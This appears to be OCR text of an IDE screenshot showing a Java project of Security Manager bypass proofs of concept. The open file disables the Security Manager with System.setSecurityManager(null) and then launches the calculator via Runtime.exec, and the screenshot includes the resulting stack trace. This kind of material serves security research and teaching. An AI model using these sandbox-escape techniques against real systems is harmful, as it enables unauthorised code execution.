 java-security-manager-bypass D:\codeenv\java
.idea
bypass-by-createclassloader
src
com.evil
MyClassLoader
Poc
bypass-by-createclassloader.iml
bypass-by-reflection
src
evil
Poc
bypass-by-reflection.iml
invoke-native-method
out
rewrite-home-policy
src
com.evil
Poc
rewrite-home-policy.iml
set-security-manager
src
com.evil
Poc
set-security-manager.iml
bypass-by-createclassloader.policy
bypass-by-reflection.policy
com.evil.EvilClass.class
EvilClass.java
invoke-native-method.policy
java-security-manager-bypass.iml
libEvilMethodClass.so
rewrite-home-policy.policy
Poc main()
1 package com.evil;
2
3 public class Poc {
4 public static void main(String[] args) {
5 //Run with: -Djava.security.manager -Djava.security.policy==set-security-manager.policy
6 exec( command: "calc");
7 bypass();
8
9 }
10
11 public static void bypass() {
12 System.setSecurityManager(null);
13 exec( command: "calc");
14 }
15
16 public static void exec(String command) {
17 try {
18 Runtime.getRuntime().exec(command);
19 } catch (Exception e) {
20 e.printStackTrace();
21 }
22 }
23 }
24
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Run Poc
at java.lang.SecurityManager.checkExec(SecurityManager.java:799)
at java.lang.ProcessBuilder.start(ProcessBuilder.java:1018)
at java.lang.Runtime.exec(Runtime.java:620)
at java.lang.Runtime.exec(Runtime.java:450)
at java.lang.Runtime.exec(Runtime.java:347)
at com.evil.Poc.exec(Poc.java:18)
at com.evil.Poc.main(Poc.java:6)
Process finished with exit code 0
4: Run 6: TODO 9: Version Control Terminal
All files are up-to-date (moments ago) 75 chars 5:96 CRLF UTF-8 Git: ma